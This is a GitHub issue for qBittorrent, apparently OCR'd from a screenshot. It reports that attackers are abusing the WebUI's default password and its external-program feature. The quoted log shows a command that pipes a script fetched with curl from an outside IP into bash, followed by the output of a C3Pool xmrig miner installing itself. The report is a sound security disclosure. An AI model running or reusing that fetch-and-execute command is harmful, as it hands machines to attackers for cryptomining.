 Possible RCE being exploited #18731
Closed mayli opened this issue on Mar 20, 2023 · 17 comments · Fixed by #19777
mayli commented on Mar 20, 2023 • edited
Contributor
Suggestion
Qbittorrent isn't quite secure since it has a default password and hardcoded webui port. Qb also allows executing random code
directly through the webui.
I've recently noticed the following entries in the log
(N) 2023-03-18T15:42:59 - Added new torrent. Torrent: "qBittorrent_update.elf"
(N) 2023-03-18T15:43:00 - Peer "83.97.20.160:8999" is added to torrent "qBittorrent_update.elf"
(N) 2023-03-18T15:43:01 - Torrent download finished. Torrent: "qBittorrent_update.elf"
(N) 2023-03-18T15:43:01 - Running external program. Torrent: "qBittorrent_update.elf". Command: `bash -c "(curl -s -L htt
http://178.220.80.24:51518/update.sh) | bash -s"`
(N) 2023-03-18T15:43:06 - Removed torrent and deleted its content. Torrent: "qBittorrent_update.elf"
....
[*] Removing previous c3pool miner (if any)
[*] Removing /home/ubuntui/.c3pool directory
[*] Downloading C3Pool advanced version of xmrig to /tmp/xmrig.tar.gz
[*] Unpacking /tmp/xmrig.tar.gz to /home/ubuntu/.c3pool
[*] Checking if advanced version of /home/ubuntu/.c3pool/xmrig works fine (and not removed by antivirus software)
[*] Miner /home/ubuntu/.c3pool/xmrig is OK
[*] Creating /home/ubuntu/.c3pool/miner.sh script
[*] Enabling huge pages
sysctl: setting key "vm.nr_hugepages", ignoring: Read-only file system
Running with 223992
It's clearly that there are some script boys are scanning peers and exploiting this RCE on the interweb, and it's better to have some
Assignees
No one assigned
Labels
Duplicate Security
Projects
None yet
Milestone
No milestone
Development
Successfully merging a pu
Drop WebUI default c
glassez/qBittorrent
Deny remote user log
sledgehammer999/qB
Notifications
S
You're not receiving notifi